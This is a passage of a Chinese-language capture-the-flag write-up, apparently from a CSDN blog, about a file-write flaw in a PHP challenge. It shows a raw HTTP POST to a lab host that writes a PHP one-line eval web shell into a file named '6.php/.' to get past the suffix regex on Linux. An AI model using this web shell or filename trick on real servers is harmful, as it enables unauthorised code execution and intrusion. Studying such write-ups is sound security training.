先把文件名拼接到backup目录下，然后正则匹配，这里正则的意思：匹配最后一个点后面的后缀，然后下面的else里面又更改了当前目录。
9.开始上传：更改为post方式，con是一句话，因为上面的正则，而且又是linux系统，所以file=6.php/. 因为是linux系统，所以像windows下那样上传1.php. 不会解析的
Raw Params Headers Hex
POST /index.php?page=2&id=1*9&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 111.198.29.45:42553
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ncfll0lcbembukhrf70iun33j5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 47

con=<?php @eval($_POST['dawn']);?>&file=6.php/.
https://blog.csdn.net/qq_43622442